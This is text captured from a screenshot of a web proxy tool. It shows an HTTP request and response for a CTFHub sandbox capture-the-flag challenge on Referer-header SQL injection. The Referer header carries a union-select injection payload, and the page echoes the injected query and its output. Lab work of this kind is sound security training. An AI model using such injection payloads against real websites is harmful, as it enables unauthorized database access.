 Request
数据包扫描 美化 热加载 构造请求
1 GET / HTTP/1.1
2 Host ? : challenge-f6d09f5cc4ea71d0.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Referer: -1 union select 1,2
AI
628bytes / 171ms
美化 渲染 编码 请输入定位响应 详情
Refer注入
请在referer输入ID
select * from news where id=-1 union select 1,2
ID: 1
Data: 2